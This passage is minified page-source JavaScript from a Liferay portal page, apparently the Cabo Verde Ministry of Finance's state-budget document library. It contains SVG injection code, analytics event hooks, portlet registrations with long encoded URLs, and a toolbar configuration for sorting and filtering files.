SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1091878%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D4\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1091878",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1091878\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId\x3d1091878\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d4\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1091878",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d4\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1091878",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","disabled":false,"creationMenu":null,"id":"tqza","element":"#tqza","showFiltersDoneButton":false,"totalItems":87,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1091878?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo":"true","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":"/document_library/search",
